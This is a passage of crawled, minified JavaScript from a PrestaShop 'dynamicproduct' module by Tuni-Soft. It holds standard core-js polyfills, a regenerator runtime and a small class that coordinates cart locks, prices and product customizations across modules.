0,(function*(){}))}initCartSummary(){r.a.resolve(l).init()}};f.bootstrap(p)}});
//# sourceMappingURL=https://dynamic.prestalife.net/sourcemap/front/dp-cart-summary-b04de21f5ec72454027a.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/dynamicproduct/views/js/front/common.js?2.9.4
body_size: 18284
content:
/*
* 2010-2021 Tuni-Soft
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tuni-Soft
* @copyright 2010-2021 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
(window.dp_jsonpFunction=window.dp_jsonpFunction||[]).push([[0],[function(t,e,n){var r=n(73),o=n(18),i=n(137);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e,n){"use strict";var r=n(18),o=n(13),i=n(10),u=n(103),c="toString",a=RegExp.prototype,s=a.toString,f=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),l=s.name!=c;(f||l)&&r(RegExp.prototype,c,(function(){var t=o(this),e=String(t.source),n=t.flags;return"/"+e+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in a)?u.call(t):n)}),{unsafe:!0})},,function(t,e,n){"use strict";var r=n(20),o=n(91),i=n(42),u=n(36),c=n(92),a="Array Iterator",s=u.set,f=u.getterFor(a);t.exports=c(Array,"Array",(function(t,e){s(this,{type:a,target:r(t),index:0,kind:e})}),(function(){var t=f(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){var r=n(9),o=n(104),i=n(3),u=n(17),c=n(8),a=c("iterator"),s=c("toStringTag"),f=i.values;for(var l in o){var p=r[l],h=p&&p.prototype;if(h){if(h[a]!==f)try{u(h,a,f)}catch(t){h[a]=f}if(h[s]||u(h,s,l),o[l])for(var d in i)if(h[d]!==i[d])try{u(h,d,i[d])}catch(t){h[d]=i[d]}}}},,function(t,e,n){"use strict";var r=n(12),o=n(11),i=n(48),u=n(65),c=n(22),a=n(20),s=n(51),f=n(8),l=n(43),p=n(25),h=l("slice"),d=p("slice",{ACCESSORS:!0,0:0,1:2}),y=f("species"),v=[].slice,g=Math.max;r({target:"Array",proto:!0,forced:!h||!d},{slice:function(t,e){var n,r,f,l=a(this),p=c(l.length),h=u(t,p),d=u(void 0===e?p:e,p);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[y])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,h,d);for(r=new(void 0===n?Array:n)(g(d-h,0)),f=0;h<d;h++,f++)h in l&&s(r,f,l[h]);return r.length=f,r}})},,function(t,e,n){var r=n(9),o=n(62),i=n(14),u=n(47),c=n(68),a=n(87),s=o("wks"),f=r.Symbol,l=a?f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(27))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(9),o=n(28).f,i=n(17),u=n(18),c=n(60),a=n(82),s=n(67);t.exports=function(t,e){var n,f,l,p,h,d=t.target,y=t.global,v=t.stat;if(n=y?r:v?r[d]||c(d,{}):(r[d]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(h=o(n,f))&&h.value:n[f],!s(y?f:d+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(n,f,p,t)}}},function(t,e,n){var r=n(11);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(16),o=n(80),i=n(13),u=n(45),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=u(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(10);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){var r=n(16),o=n(15),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(9),o=n(17),i=n(14),u=n(60),c=n(61),a=n(36),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,e,n,c){var a=!!c&&!!c.unsafe,s=!!c&&!!c.enumerable,p=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),f(n).source=l.join("string"==typeof e?e:"")),t!==r?(a?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=n:o(t,e,n)):s?t[e]=n:u(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},function(t,e,n){"use strict";var r=n(12),o=n(49).map,i=n(43),u=n(25),c=i("map"),a=u("map");r({target:"Array",proto:!0,forced:!c||!a},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(79),o=n(29);t.exports=function(t){return r(o(t))}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(39),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";n.d(e,"b",(function(){return p})),n.d(e,"a",(function(){return h}));n(33),n(3),n(19),n(32),n(0),n(1),n(4);function r(t){return null!=t.useValue}function o(t){return!!t.useFactory}function i(t){return"string"==typeof t||"symbol"==typeof t}var u=function(){function t(t){this.parent=t,this._registry=new Map}return t.prototype.register=function(t,e,n){if(void 0===n&&(n={singleton:!1}),n.singleton&&(r(e)||o(e)))throw"Cannot use {singleton: true} with ValueProviders or FactoryProviders";return this._registry.set(t,{provider:e,options:n}),this},t.prototype.registerType=function(t,e){return i(e)?this.register(t,{useToken:e}):this.register(t,{useClass:e})},t.prototype.registerInstance=function(t,e){return this.register(t,{useValue:e})},t.prototype.registerSingleton=function(t,e){if(i(t)){if(i(e))return this.register(t,{useToken:e},{singleton:!0});if(e)return this.register(t,{useClass:e},{singleton:!0});throw'Cannot register a type name as a singleton without a "to" token'}return this.register(t,{useClass:t},{singleton:!0})},t.prototype.resolve=function(t){if(!t)throw"Attempted to resolve an undefined dependency token";this.assignLazyProps(t);var e=this.getRegistration(t);if(!e&&i(t))throw"Attempted to resolve unregistered dependency token: "+t.toString();return e?r(e.provider)?e.provider.useValue:e.provider.useToken?e.options.singleton?e.instance||(e.instance=this.resolve(e.provider.useToken)):this.resolve(e.provider.useToken):function(t){return!!t.useClass}(e.provider)?e.options.singleton?e.instance||(e.instance=this.construct(e.provider.useClass)):this.construct(e.provider.useClass):o(e.provider)?e.provider.useFactory(this):this.construct(e.provider):this.construct(t)},t.prototype.assignLazyProps=function(t){var e=this,n=t.name,r=a.get(n)||[];0!==r.length&&(a.delete(n),r.map((function(n){n.target[n.property]=e.resolve(t)})))},t.prototype.isRegistered=function(t){return this._registry.has(t)},t.prototype.reset=function(){this._registry.clear()},t.prototype.createChildContainer=function(){return new t(this)},t.prototype.getRegistration=function(t){return this.isRegistered(t)?this._registry.get(t):this.parent?this.parent.getRegistration(t):null},t.prototype.construct=function(t){var e=this;if(0===t.length)return new t;var n=c.get(t);if(!n||0===n.length)throw"TypeInfo not known for "+t;var r=n.map((function(t){return e.resolve(t)}));return new(t.bind.apply(t,[void 0].concat(r)))},t}(),c=new Map,a=new Map,s=new u;n(6),n(44);var f="injectionTokens";function l(t){var e=Reflect.getMetadata("design:paramtypes",t)||[];e.map((function(e,n){if(!e)throw"Unable to resolve parameter #"+(n+1)+" of "+t.name+".\n      This could mean there is a circular dependency issue. Try using @lazyInject"}));var n=Reflect.getOwnMetadata(f,t)||{};return Object.keys(n).forEach((function(t){e[+t]=n[t]})),e}function p(){return function(t){!function(t){c.set(t,l(t))}(t),s.registerSingleton(t)}}var h=s},function(t,e,n){var r=n(84),o=n(9),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(16),o=n(10),i=n(14),u=Object.defineProperty,c={},a=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:a,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(s&&!r)return!0;var t={length:-1};s?u(t,1,{enumerable:!0,get:a}):t[1]=1,n.call(t,f,l)}))}},,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(16),o=n(78),i=n(35),u=n(20),c=n(45),a=n(14),s=n(80),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=u(t),e=c(e,!0),s)try{return f(t,e)}catch(t){}if(a(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(29);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){"use strict";var r=n(96),o=n(100);t.exports=r("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,e,n){"use strict";var r=n(12),o=n(10),i=n(48),u=n(11),c=n(30),a=n(22),s=n(51),f=n(69),l=n(43),p=n(8),h=n(71),d=p("isConcatSpreadable"),y=9007199254740991,v="Maximum allowed index exceeded",g=h>=51||!o((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),m=l("concat"),w=function(t){if(!u(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!g||!m},{concat:function(t){var e,n,r,o,i,u=c(this),l=f(u,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(w(i=-1===e?u:arguments[e])){if(p+(o=a(i.length))>y)throw TypeError(v);for(n=0;n<o;n++,p++)n in i&&s(l,p,i[n])}else{if(p>=y)throw TypeError(v);s(l,p++,i)}return l.length=p,l}})},function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",u=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function a(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{a({},"")}catch(t){a=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),u=new j(r||[]);return i._invoke=function(t,e,n){var r=l;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===o)throw i;return L()}n.method=o,n.arg=i;while(1){var u=n.delegate;if(u){var c=E(u,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var a=f(t,e,n);if("normal"===a.type){if(r=n.done?d:p,a.arg===y)continue;return{value:a.arg,done:n.done}}"throw"===a.type&&(r=d,n.method="throw",n.arg=a.arg)}}}(t,n,u),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var l="suspendedStart",p="suspendedYield",h="executing",d="completed",y={};function v(){}function g(){}function m(){}var w={};w[i]=function(){return this};var _=Object.getPrototypeOf,b=_&&_(_(M([])));b&&b!==n&&r.call(b,i)&&(w=b);var x=m.prototype=v.prototype=Object.create(w);function T(t){["next","throw","return"].forEach((function(e){a(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,u,c){var a=f(t[o],t,i);if("throw"!==a.type){var s=a.arg,l=s.value;return l&&"object"==typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,u,c)}),(function(t){n("throw",t,u,c)})):e.resolve(l).then((function(t){s.value=t,u(s)}),(function(t){return n("throw",t,u,c)}))}c(a.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function E(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=f(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var i=o.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function M(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,u=function n(){while(++o<t.length)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return u.next=u}}return{next:L}}function L(){return{value:e,done:!0}}return g.prototype=x.constructor=m,m.constructor=g,g.displayName=a(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,a(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},T(k.prototype),k.prototype[u]=function(){return this},t.AsyncIterator=k,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var u=new k(s(e,n,r,o),i);return t.isGeneratorFunction(n)?u:u.next().then((function(t){return t.done?t.value:u.next()}))},T(x),a(x,c,"Generator"),x[i]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=M,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var u=this.tryEntries[i],c=u.completion;if("root"===u.tryLoc)return o("end");if(u.tryLoc<=this.prev){var a=r.call(u,"catchLoc"),s=r.call(u,"finallyLoc");if(a&&s){if(this.prev<u.catchLoc)return o(u.catchLoc,!0);if(this.prev<u.finallyLoc)return o(u.finallyLoc)}else if(a){if(this.prev<u.catchLoc)return o(u.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return o(u.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=e,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(u)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:M(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),y}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r,o,i,u=n(125),c=n(9),a=n(11),s=n(17),f=n(14),l=n(46),p=n(38),h=c.WeakMap;if(u){var d=new h,y=d.get,v=d.has,g=d.set;r=function(t,e){return g.call(d,t,e),e},o=function(t){return y.call(d,t)||{}},i=function(t){return v.call(d,t)}}else{var m=l("state");p[m]=!0,r=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!a(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e){t.exports=!1},function(t,e){t.exports={}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r,o=n(13),i=n(126),u=n(66),c=n(38),a=n(89),s=n(59),f=n(46),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"</"+"script>"},d=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;d=r?function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F);var n=u.length;while(n--)delete d.prototype[u[n]];return d()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=o(t),n=new p,p.prototype=null,n[l]=t):n=d(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(15).f,o=n(14),i=n(8)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e){t.exports={}},function(t,e,n){var r=n(10),o=n(8),i=n(71),u=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r=n(9),o=n(104),i=n(150),u=n(17);for(var c in o){var a=r[c],s=a&&a.prototype;if(s&&s.forEach!==i)try{u(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,n){var r=n(11);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(62),o=n(47),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(21);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(50),o=n(79),i=n(30),u=n(22),c=n(69),a=[].push,s=function(t){var e=1==t,n=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(h,d,y,v){for(var g,m,w=i(h),_=o(w),b=r(d,y,3),x=u(_.length),T=0,k=v||c,E=e?k(h,x):n?k(h,0):void 0;x>T;T++)if((p||T in _)&&(m=b(g=_[T],T,w),t))if(e)E[T]=m;else if(m)switch(t){case 3:return!0;case 5:return g;case 6:return T;case 2:a.call(E,g)}else if(f)return!1;return l?-1:s||f?f:E}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(45),o=n(15),i=n(35);t.exports=function(t,e,n){var u=r(e);u in t?o.f(t,u,i(0,n)):t[u]=n}},,,,function(t,e,n){"use strict";e.a=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},function(t,e,n){"use strict";e.a=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var o=r.length;function i(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var u=n.then;if("function"==typeof u)return void u.call(n,(function(e){i(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--o&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--o&&e(r)}for(var u=0;u<r.length;u++)i(u,r[u])}))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=function(t,e,n,r){var o,i=arguments.length,u=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)u=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(u=(i<3?o(u):i>3?o(e,n,u):o(e,n))||u);return i>3&&u&&Object.defineProperty(e,n,u),u},o=function(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)},i=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function u(t){try{a(r.next(t))}catch(t){i(t)}}function c(t){try{a(r.throw(t))}catch(t){i(t)}}function a(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(u,c)}a((r=r.apply(t,e||[])).next())}))};class u{constructor(){if(void 0===window.TnModules){const t={list:[],modules:{},prices:{},locks:{price:!1,cart:!1,scroll:!1},customization:null};window.TnModules=t}this.registerEvents()}getData(){return{prices:TnModules.prices}}registerEvents(){"object"==typeof prestashop&&"function"==typeof prestashop.on&&prestashop.on("updateCart",this.handleAddedToCart)}registerModule(t,e){-1===TnModules.list.indexOf(t)&&(TnModules.modules[t]=e,TnModules.list.push(t))}registerModuleCallback(t,e){TnModules.modules[t].customization_callback=e}registerSyncCallback(t,e){TnModules.modules[t].sync_callback=e}registerResponseCallback(t,e){TnModules.modules[t].response_callback=e}handleAddedToCart(){this.release("cart")}isEnabled(){return TnModules.list.length>1}setModulePrices(t,e){TnModules.prices[t]=e}setModuleResponse(t,e){for(const n of TnModules.list)if(n!==t){const t=TnModules.modules[n];t.response_callback&&t.response_callback(e)}}lock(t){TnModules.locks[t]=!0}release(t){TnModules.locks[t]=!1}lockRelease(t){return new Promise((e=>{const n=setInterval((()=>{TnModules.locks[t]||(e(),clearInterval(n))}),100)}))}isLocked(t){return TnModules.locks[t]}acquireCartLock(){return!this.isLocked("cart")&&(this.lock("cart"),!0)}saveCustomization(t){TnModules.customization={id_module:t.id_module,id_customizations:t.id_customizations}}addCustomizationData(t){TnModules.customization&&(t.id_customizations=TnModules.customization.id_customizations)}clearCustomization(){TnModules.customization=null}saveCustomizations(t){return i(this,void 0,void 0,(function*(){for(const e of TnModules.list)if(e!==t){const t=TnModules.modules[e];if(t.customization_callback){if(!(yield t.customization_callback()))return!1}}return!0}))}notifyValueChange(t,e,n){for(const r of TnModules.list)if(r!==t){const t=TnModules.modules[r];t.sync_callback&&t.sync_callback(e,n)}}scrollToFirstError(){if(this.isLocked("scroll"))return!1;this.lock("scroll");const t=$(".tn_invalid:eq(0)").get(0);t&&(t.scrollIntoView({behavior:"smooth",block:"start"}),this.release("scroll"))}}r([(t,e,n)=>{let r=n.value;if("function"!=typeof r)throw new TypeError("@boundMethod decorator can only be applied to methods not: "+typeof r);let o=!1;return{configurable:!0,get(){if(o||this===t.prototype||this.hasOwnProperty(e)||"function"!=typeof r)return r;const n=r.bind(this);return o=!0,Object.defineProperty(this,e,{configurable:!0,get:()=>n,set(t){r=t,delete this[e]}}),o=!1,n},set(t){r=t}}},o("design:type",Function),o("design:paramtypes",[]),o("design:returntype",void 0)],u.prototype,"handleAddedToCart",null)},,function(t,e,n){var r=n(9),o=n(11),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,e,n){var r=n(9),o=n(17);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(81),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(37),o=n(81);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(85),o=n(66).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(20),o=n(22),i=n(65),u=function(t){return function(e,n,u){var c,a=r(e),s=o(a.length),f=i(u,s);if(t&&n!=n){while(s>f)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,e,n){var r=n(39),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r=n(10),o=/#|\.prototype\./,i=function(t,e){var n=c[u(t)];return n==s||n!=a&&("function"==typeof e?r(e):!!e)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,n){var r=n(10);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r=n(11),o=n(48),i=n(8)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){var r=n(14),o=n(30),i=n(46),u=n(130),c=i("IE_PROTO"),a=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r,o,i=n(9),u=n(95),c=i.process,a=c&&c.versions,s=a&&a.v8;s?o=(r=s.split("."))[0]+r[1]:u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(13),o=n(133),i=n(22),u=n(50),c=n(134),a=n(135),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var p,h,d,y,v,g,m,w=u(e,n,f?2:1);if(l)p=t;else{if("function"!=typeof(h=c(t)))throw TypeError("Target is not iterable");if(o(h)){for(d=0,y=i(t.length);y>d;d++)if((v=f?w(r(m=t[d])[0],m[1]):w(t[d]))&&v instanceof s)return v;return new s(!1)}p=h.call(t)}g=p.next;while(!(m=g.call(p)).done)if("object"==typeof(v=a(p,w,m.value,f))&&v&&v instanceof s)return v;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,n){var r={};r[n(8)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},,,,function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var 